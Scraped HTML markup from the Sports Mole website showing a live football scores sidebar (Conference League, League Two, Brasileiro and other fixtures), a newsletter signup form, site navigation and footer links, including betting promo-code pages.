data-title="233977" title=" vs. " href="/football/europa-conference-league/shamrock-rovers-vs-shakhtar-donetsk_game_233977.html" class="l_s_row_odd" id="ls_233977_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Shamrock</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Shakhtar</div></a></div><div
class="lSa lSe"><a
data-title="233992" title=" vs. " href="/football/europa-conference-league/hnk-rijeka-vs-aek-larnaca_game_233992.html" class="l_s_row_even" id="ls_233992_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Rijeka</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Larnaca</div></a></div><div
class="lSa lSo"><a
data-title="233994" title=" vs. " href="/football/europa-conference-league/legia-warsaw-vs-sparta-prague_game_233994.html" class="l_s_row_odd" id="ls_233994_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Legia</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Sparta Prague</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Strasbourg vs Crystal Palace - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Conference League clash between Strasbourg and Crystal Palace, including predictions, team news and possible lineups." href="/football/strasbourg/europa-conference-league/preview/strasbourg-vs-crystal-palace-prediction-team-news-lineups_586402.html" class="l_s_row_even" id="ls_233976_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Strasbourg</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Crystal Palace</div></a></div><div
class="lSa lSo"><a
data-title="233993" title=" vs. " href="/football/europa-conference-league/jagiellonia-bialystok-vs-kups_game_233993.html" class="l_s_row_odd" id="ls_233993_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Jagiellonia</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">KuPS</div></a></div><div
class="lSa lSe"><a
data-title="233990" title=" vs. " href="/football/europa-conference-league/drita-kos-vs-shkendija_game_233990.html" class="l_s_row_even" id="ls_233990_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Drita</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Shkendija</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Breidablik vs Samsunspor - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s Conference League clash between Breidablik and Samsunspor, including predictions, team news and possible lineups." href="/football/breidablik/europa-conference-league/preview/breidablik-vs-samsunspor-prediction-team-news-lineups_586438.html" class="l_s_row_odd" id="ls_233989_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Breidablik</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Samsunspor</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_4"><div
class="dTL"><a
href="/football/league-two/table.html">League Two</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/league-two/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/league-two/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_4"><div
class="lSa lSe"><a
data-title="Preview:Grimsby Town vs Tranmere - prediction, team news, lineups" title="Sports Mole previews Thursday&#039;s League Two clash between Grimsby Town and Tranmere Rovers, including predictions, team news and possible lineups." href="/football/grimsby-town/preview/grimsby-town-vs-tranmere-prediction-team-news-lineups_586407.html" class="l_s_row_even" id="ls_233980_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Grimsby Town</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Tranmere</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_13"><div
class="dTL"><a
href="/football/brasileiro/table.html">Brasileiro</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/brasileiro/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/brasileiro/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_13"><div
class="lSa lSe"><a
data-title="221766" title="Fluminense vs. Sao Paulo" href="/football/brasileiro/fluminense-vs-sao-paulo_game_221766.html" class="l_s_row_even" id="ls_221766_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">11.30pm</span></div><div
class="l_s_cell_two">Fluminense</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Sao Paulo</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_60"><div
class="dTL"><a
href="/football/argentina-primera-division/table.html">Argentine Primera Division</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/argentina-primera-division/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/argentina-primera-division/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_60"><div
class="lSa lSe"><a
data-title="233952" title=" vs. " href="/football/argentina-primera-division/lanus-vs-tigre_game_233952.html" class="l_s_row_even" id="ls_233952_1"><div
class="l_s_cell_one"><span
class="l_s_live l_s_box">LIVE</span></div><div
class="l_s_cell_two">Lanus</div><div
class="l_s_cell_three bold">0-1</div><div
class="l_s_cell_four"><strong>Tigre</strong></div></a></div></div></div><div
class="rhs_table" title="Table" style="display:contents"></div> <span><div
id="newsnowbottom"><div
id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div
id="newsnow_one"><div
id="newsnow_two"><img
src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news" /></div><div
id="newsnow_three"><span
id="newsnow_four"><a
id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span
id="newsnow_five">&nbsp;</span></div></div></div></div></span><div
class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div
class="hw gen_block form_block www rhs eml"><div
class="lm_header amp css1 www rhs eml gR"><p
class="subscribe_newsletter_p">Subscribe to our newsletter<p></div><div
class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form
name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input
type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br
/><div
class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input
type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked="checked"> <input
type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input
type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input
type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input
type="hidden" name="mc_signupsource" value="AMPwidget"> <input
type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input
type="hidden" name="MERGE6" id="MERGE6" value="mpu /index.php"><div
submit-success> <template
type="amp-mustache"><div
class="form_div form_text form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg"  title="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina&#039;s Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62" /><span
class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div
submit-error> <template
type="amp-mustache"> Subscription failed! </template></div><div
class="form_fill norm underTXT www rhs eml gR"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg"  title="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina&#039;s Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62" /><span
class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div></div><div
class="clearboth"></div></div> <span
class="smExAqH"></span> <span
class="smExAqH"><span
class="8trkQ"></span></span> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/deposit.min.js"></script> <script type="text/javascript" defer src="https://gravity-service.n10.xyz/assets/js/v1.min.js"></script>  <amp-geo
layout="nodisplay" class="sm_geo" > <script type="application/json">{
			  "AmpBind": true,
			  "ISOCountryGroups": {
			        "eea": ["preset-eea", "unknown"],
				"usca": ["preset-us-ca"],
				"eeaSM": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk"],
				"main": [ "at", "be", "bg", "cy", "cz", "de", "dk", "ee", "es", "fi", "fr",
				"gb", "uk", "gr", "hr", "hu", "ie", "is", "it", "li", "lt", "lu", "lv", "mt", "nl",
				"no", "pl", "pt", "ro", "se", "si", "sk", "us", "ca", "ng", "ke", "za", "in", "ug", 
				"gh", "au", "ca", "sg", "id", "my", "tz", "zm", "zw", "sl", "ua"],
				"nigeria": ["ng"],
				"kenya": ["ke"],
				"africa": ["ng", "za", "ke"],
				"ukgbi": ["gb", "uk", "ie"],
				"naSM": ["us", "ca"],
				"ad1578": ["us", "ca", "in"],
				"other": [ "unknown" ]
			  }
			}</script> </amp-geo><div
id="footer"><div
class="footer_links_wrapper footer_links"> <img
src="/assets/img/footer_grass.jpg" alt="Footer Image" class="footer_bg" /><div
id="footercell1" class="footercell"> <a
class="footer_strong" href="/football/" title="Football">Football</a> <a
href="/football/news/" title="Football News">Football News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/preview/" title="Football Previews">Previews</a> <a
href="/football/transfer-talk/" title="Football transfer news">Transfer Talk</a> <a
href="/football/premier-league/table.html" title="Football stats centre">Stat Centre</a> <span
class="footer_strong footer_block">Leagues</span> <a
href="/football/premier-league/" title="Football Premier League">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/league-one/">League One</a> <a
href="/football/league-two/">League Two</a> <a
href="/football/la-liga/" title="Football La Liga">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a></div><div
id="footercell2" class="footercell"> <a
class="footer_strong" href="/tennis/">Tennis</a> <a
href="/tennis/news/">Tennis News</a> <a
href="/tennis/result/">Results</a> <a
class="footer_strong footer_block" href="/rugby-union/">Rugby Union</a> <a
href="/rugby-union/news/">Rugby Union News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/aviva-premiership/table.html">Gallagher Premiership Table</a> <a
class="footer_strong footer_block" href="/rugby-league/">Rugby League</a> <a
href="/rugby-league/news/">Rugby League News</a> <a
href="/rugby-league/super-league/table.html">Super League Table</a></div><div
id="footercell3" class="footercell"> <a
class="footer_strong" href="/online/">Betting Sites</a> <a
href="/online/betting-offers-uk/bet365-bonus-code-365mole/">Bet365 Promo Code</a> <a
href="/online/betting-offers-uk/betano-sign-up-offer/">Betano Promo Code</a> <a
href="/online/betting-offers-uk/mrq-promo-code-use-smole75-free-spins/">MrQ Promo Code</a> <a
href="/online/betting-offers-uk/virgin-games-promo-code-get-100-free-spins/">Virgin Games Promo Code</a> <a
href="/online/betting-offers-uk/rainbow-riches-casino-promo-code/">Rainbow Riches Promo Code</a> <a
class="footer_strong footer_block" href="/cricket/">Cricket</a> <a
href="/cricket/news/">Cricket News</a> <a
class="footer_strong footer_block" href="/formula-1/" title="Formula 1">Formula 1</a> <a
href="/formula-1/news/" title="Formula 1 news">F1 News</a> <a
class="footer_strong footer_block" href="/golf/">Golf</a> <a
class="footer_strong" href="/basketball/">NBA</a> <a
class="footer_strong" href="/cycling/">Cycling</a> <a
class="footer_strong" href="/athletics/">Athletics</a> <a
class="footer_strong" href="/american-football/">NFL</a> <a
class="footer_strong" href="/more-sports/" title="news from other sports">More Sports</a> <a
class="footer_strong footer_block" href="/off-the-pitch/" title="News about sports personalities and related to sports">Off The Pitch</a></div><div
id="footercell4" class="footercell"> <a
class="footer_strong" href="https://www.sportsmole.co.uk/">Sports Mole</a> <a
href="/about/">About Sports Mole</a> <a
href="/about/advertise/">Advertising</a> <a
href="/about/faqs/">Sports Mole FAQs</a> <a
href="/about/team/">Meet The Team</a> <a
href="/about/contact/">Contact Us</a> <a
href="/about/newsletter/">Newsletter</a> <a
class="footer_block" href="/about/jobs/">Jobs with SM</a> <a
class="footer_block" href="https://www.linkedin.com/company/sports-mole">SM on LinkedIn</a> <a
href="https://youtube.com/sportsmolevideo">SM on YouTube</a></div></div><div
id="copyright"> 18+ Please Gamble Responsibly <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/aOKonOeIy_31atu66CariYE7CvU=/127x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F23%2Fgambling-online.png"  title="Footer logo for GAMSTOP" alt="Footer logo for GAMSTOP" width="127" height="30" /> <a
href="https://www.gambleaware.org/" rel="nofollow"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/9a9XEuHgQ4IRMgc6SObucOc59S0=/90x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F06%2FGambleAware%20Secondary%20Main%20Grey.png"  title=" on February 3, 2024" alt=" on February 3, 2024" width="90" height="30" /></a></div><div
id="copyright"> &copy; 2011-2025 Sports Mole Ltd. All rights reserved. <a
href="/about/terms/">Terms &amp; Conditions</a> | <a
href="/about/privacy/">Privacy Policy</a> | <a
href="/about/information/how-and-why-does-sports-mole-use-cookies_28868.html">Cookies Policy</a></div></div><div
id="subnav_hover"><div
id="subnav_football-" class="subnav" title=""><div
class="subnav_trending"><h2>Latest Football Articles</h2> <a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a><a
href="" title="" class="trending hpA"><div
class="trending_title hpA" style="text-decoration:none;"></div> </a></div></div><div
id="subnav_football" class="subnav" title="Football"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Football</strong> <a
href="/football/news/">News</a> <a
href="/football/live-scores/">Fixtures &amp; Results</a> <a
href="/football/premier-league/table.html">League Tables</a> <a
href="/football/premier-league/2025-26/">Stat Centre</a> <a
href="/football/preview/">Previews</a> <a
href="/football/squads/">Squads</a> <a
href="/football/feature/">Features</a> <a
class="last_subnav" href="/football/transfer-talk/">Transfer Talk</a></div><div
class="subnav_col desktop_only"> <strong>Competitions</strong> <a
href="/football/premier-league/">Premier League</a> <a
href="/football/championship/">Championship</a> <a
href="/football/champions-league/">Champions League</a> <a
href="/football/scottish-premiership/">Scottish Premiership</a> <a
href="/football/la-liga/">La Liga</a> <a
href="/football/bundesliga/">Bundesliga</a> <a
href="/football/serie-a/">Serie A</a> <a
href="/football/ligue-1/">Ligue 1</a></div><div
class="subnav_col desktop_only"> <strong>Popular Teams</strong> <a
href="/football/man-utd/">Manchester United</a> <a
href="/football/liverpool/">Liverpool</a> <a
href="/football/arsenal/">Arsenal</a> <a
href="/football/chelsea/">Chelsea</a> <a
href="/football/spurs/">Tottenham Hotspur</a> <a
href="/football/man-city/">Manchester City</a> <a
href="/football/barcelona/">Barcelona</a> <a
href="/football/real-madrid/">Real Madrid</a></div></div></div><div
id="subnav_football-transfer-talk" class="subnav" title="Transfer Talk"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Transfer Talk</strong> <a
href="/football/transfer-talk/">All</a> <a
href="/football/transfer-talk/rumours/">Rumours</a> <a
href="/football/transfer-talk/done-deals/">Done Deals</a> <a
href="/football/transfer-talk/new-contracts/">New Contracts</a></div></div></div><div
id="subnav_tennis" class="subnav" title="Tennis"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Tennis</strong> <a
href="/tennis/news/">News</a> <a
href="/tennis/tournaments/">Tournaments</a> <a
href="/tennis/australian-open/">Australian Open</a> <a
href="/tennis/french-open/">French Open</a> <a
href="/tennis/wimbledon/">Wimbledon</a> <a
href="/tennis/us-open/">US Open</a> <a
href="/tennis/atp-tour/">ATP Tour</a></div><div
class="subnav_col subnav_dropdown last_subnav"> <strong
class="last_subnav">Popular Players</strong> <a
href="/people/rafael-nadal/">Rafael Nadal</a> <a
href="/people/andy-murray/">Andy Murray</a> <a
href="/people/carlos-alcaraz/">Carlos Alcaraz</a> <a
href="/people/novak-djokovic/">Novak Djokovic</a> <a
href="/people/roger-federer/">Roger Federer</a> <a
class="last_subnav" href="/people/serena-williams/">Serena Williams</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_rugby-union" class="subnav" title="Rugby Union"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Rugby Union</strong> <a
href="/rugby-union/news/">News</a> <a
href="/rugby-union/six-nations/">Six Nations</a> <a
href="/rugby-union/england/">England News</a> <a
href="/rugby-union/aviva-premiership/">Gallagher Premiership</a> <a
href="/rugby-union/aviva-premiership/table.html">Premiership Table</a> <a
class="last_subnav" href="/rugby-union/rugby-world-cup/">Rugby World Cup</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_cricket" class="subnav" title="Cricket"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Cricket</strong> <a
href="/cricket/news/">News</a> <a
href="/cricket/england/">England News</a> <a
class="last_subnav" href="/cricket/ashes/">The Ashes</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_formula-1" class="subnav" title="Formula 1 - F1"><div
class="more_left"><div
class="subnav_col"> <strong>Explore Formula 1</strong> <a
href="/formula-1/news/">News</a> <a
href="/formula-1/calendar/">Calendar</a> <a
href="/formula-1/2025/driver-rankings.html">Driver Standings</a> <a
href="/formula-1/2025/team-rankings.html">Constructor Standings</a> <a
href="/formula-1/2025/mexican-grand-prix_race_269.html">Mexican result</a> <a
href="/formula-1/2025/brazilian-grand-prix_race_270.html">Brazilian result</a><a
href="/motorsport/">Motorsport</a></div></div><div
class="subnav_trending"></div></div><div
id="subnav_more-sports" class="subnav" title="Explore other Sports"><div
class="more_left"><div
class="subnav_col"> <strong>Explore More Sports</strong> <a
href="/american-football/">American Football</a><a
href="/athletics/">Athletics</a><a
href="/boxing/">Boxing</a><a
href="/cycling/">Cycling</a><a
href="/darts/">Darts</a><a
href="/diving/">Diving</a><a
href="/gymnastics/">Gymnastics</a><a
href="/ufc/">MMA</a><a
href="/off-the-pitch/">Off The Pitch</a></div><div
class="subnav_col"><br
/><a
href="/racing/">Racing</a><a
href="/rugby-league/">Rugby League</a><a
href="/rugby-union/">Rugby Union</a><a
href="/snooker/">Snooker</a><a
class="last_subnav" href="/swimming/">Swimming</a></div></div></div><div
id="subnav_tables" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/table.html">Championship table</a> <a
href="/football/championship/top-goal-scorers.html">Championship top scorers</a> <a
href="/football/la-liga/table.html">La Liga table</a> <a
href="/football/la-liga/top-goal-scorers.html">La Liga top scorers</a> <a
href="/football/serie-a/table.html">Serie A table</a> <a
href="/football/serie-a/top-goal-scorers.html">Serie A top scorers</a> <a
href="/football/league-one/table.html">League One table</a> <a
href="/football/league-two/table.html">League Two table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/table.html">Bundesliga table</a> <a
href="/football/bundesliga/top-goal-scorers.html">Bundesliga top scorers</a> <a
href="/football/ligue-1/table.html">Ligue 1 table</a> <a
href="/football/ligue-1/top-goal-scorers.html">Ligue 1 top scorers</a> <a
href="/football/scottish-premiership/table.html">Scottish Premiership table</a> <a
href="/football/scottish-premiership/top-goal-scorers.html">Scottish Premiership top scorers</a> <a
href="/football/eredivisie/table.html">Eredivisie table</a> <a
href="/football/primeira-liga/table.html">Primeira Liga table</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/champions-league/top-goal-scorers.html">Champions League top scorers</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-league/top-goal-scorers.html">Europa League top scorers</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/mls/table.html" style="display:inline-block">MLS table</a>|<a
href="/football/brasileiro/table.html" style="display:inline-block">Brasileiro table</a> <a
href="/football/russian-premier-league/table.html">Russian Premier League table</a> <a
href="/football/super-lig/table.html">Turkish Super Lig table</a></div></div><div
id="subnav_stats-centre" class="subnav" title="Football Tables"><div
class="subnav_col"> <a
href="/football/premier-league/2025-26/">Premier League Stats Centre</a> <a
href="/football/premier-league/table.html">Premier League table</a> <a
href="/football/premier-league/form-guide.html">Premier League form guide</a> <a
href="/football/premier-league/top-goal-scorers.html">Premier League top scorers</a> <a
href="/football/premier-league/top-assists.html">Premier League top assists</a> <a
href="/football/premier-league/best-defence.html">Premier League defence stats</a> <a
href="/football/premier-league/best-attack.html">Premier League attack stats</a> <a
href="/football/premier-league/discipline.html">Premier League discipline stats</a></div><div
class="subnav_col desktop_only"> <a
href="/football/championship/2025-26/">Championship Stats Centre</a> <a
href="/football/la-liga/2025-26/">La Liga Stats Centre</a> <a
href="/football/league-one/2025-26/">League One Stats Centre</a> <a
href="/football/league-two/2025-26/">League Two Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/bundesliga/2025-26/">Bundesliga Stats Centre</a> <a
href="/football/ligue-1/2025-26/">Ligue 1 Stats Centre</a> <a
href="/football/scottish-premiership/2025-26/">Scottish Premiership Stats Centre</a> <a
href="/football/eredivisie/2025-26/">Eredivisie Stats Centre</a> <a
href="/football/primeira-liga/2025-26/">Primeira Liga Stats Centre</a></div><div
class="subnav_col desktop_only"> <a
href="/football/champions-league/groups.html">Champions League groups</a> <a
href="/football/europa-league/groups.html">Europa League groups</a> <a
href="/football/europa-conference-league/groups.html">Europa Conference League groups</a> <a
href="/football/russian-premier-league/2025-26/">Russian Premier League Stats Centre</a> <a
href="/football/super-lig/2025-26/">Turkish Super Lig Stats Centre</a></div></div></div></div><div
id="endjs"></div><div
class="BottomSpace"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48f5bb22a7b64a6293a59bb850cf9e8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> <script defer src="https://cdn.ampproject.org/v0.js"></script> <script defer custom-element="amp-social-share" src="https://cdn.ampproject.org/v0/amp-social-share-0.1.js"></script> <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js" defer></script>  <script defer src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script defer src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script> <script src="/assets/app.js?v=1.4" defer></script> <script src="/assets/search.js?v=1.3" defer></script> </html>

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football_rhs.html?1764924679935
body_size: 4865
content:
<div id="rhs"><div id="subNavPush" style="display:none;height:230px;"> </div> <span class="hide">rhs 2.0</span><div id="newsnowtop"></div><div class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a name="livescores" href="/live-scores/"><img src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"></a></div><div style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div class="l_s_tab" id="l_s_22cl_tab-1_2"><div class="dTL"><a href="/football/championship/table.html">Championship</a></div><span class="right dTR"><span class="dFm"><a href="/football/championship/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/championship/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_2"><div class="lSa lSe"><a data-title="Preview:Hull City vs Middlesbrough - prediction, team news, lineups" title="Sports Mole previews Friday's Championship clash between Hull City and Middlesbrough, including predictions, team news and possible lineups." href="/football/preview/hull-city-vs-middlesbrough-prediction-team-news-lineups_587026.html" class="l_s_row_even" id="ls_234421_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Hull City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Middlesbrough</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_6"><div class="dTL"><a href="/football/la-liga/table.html">La Liga</a></div><span class="right dTR"><span class="dFm"><a href="/football/la-liga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/la-liga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_6"><div class="lSa lSe"><a data-title="Preview:Real Oviedo vs Mallorca - prediction, team news, lineups" title="Sports Mole previews Friday's La Liga clash between Real Oviedo and Mallorca, including predictions, team news and possible lineups." href="/football/mallorca/preview/real-oviedo-vs-mallorca-prediction-team-news-lineups_586987.html" class="l_s_row_even" id="ls_234422_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Real Oviedo</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Mallorca</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_8"><div class="dTL"><a href="/football/bundesliga/table.html">Bundesliga</a></div><span class="right dTR"><span class="dFm"><a href="/football/bundesliga/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/bundesliga/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_8"><div class="lSa lSe"><a data-title="Preview:Mainz vs Borussia M'bach - prediction, team news, lineups" title="Sports Mole previews Friday's Bundesliga clash between Mainz 05 and Borussia Monchengladbach, including predictions, team news and possible lineups." href="/football/mainz-05/preview/mainz-vs-borussia-mbach-prediction-team-news-lineups_587032.html" class="l_s_row_even" id="ls_234411_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7.30pm</span></div><div class="l_s_cell_two">Mainz</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Borussia M'bach</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_12"><div class="dTL"><a href="/football/ligue-1/table.html">Ligue 1</a></div><span class="right dTR"><span class="dFm"><a href="/football/ligue-1/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/ligue-1/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_12"><div class="lSa lSe"><a data-title="Preview:Brest vs Monaco - prediction, team news, lineups" title="Sports Mole previews Friday's Ligue 1 clash between Brest and Monaco, including predictions, team news and possible lineups." href="/football/brest/preview/brest-vs-monaco-prediction-team-news-lineups_586969.html" class="l_s_row_even" id="ls_234396_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6pm</span></div><div class="l_s_cell_two">Brest</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Monaco</div></a></div><div class="lSa lSo"><a data-title="Preview:Lille vs Marseille - prediction, team news, lineups" title="Sports Mole previews Friday's Ligue 1 clash between Lille and Marseille, including predictions, team news and possible lineups." href="/football/lille/preview/lille-vs-marseille-prediction-team-news-lineups_586973.html" class="l_s_row_odd" id="ls_234423_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Lille</div><div class="l_s_cell_three bold">vs</div><div 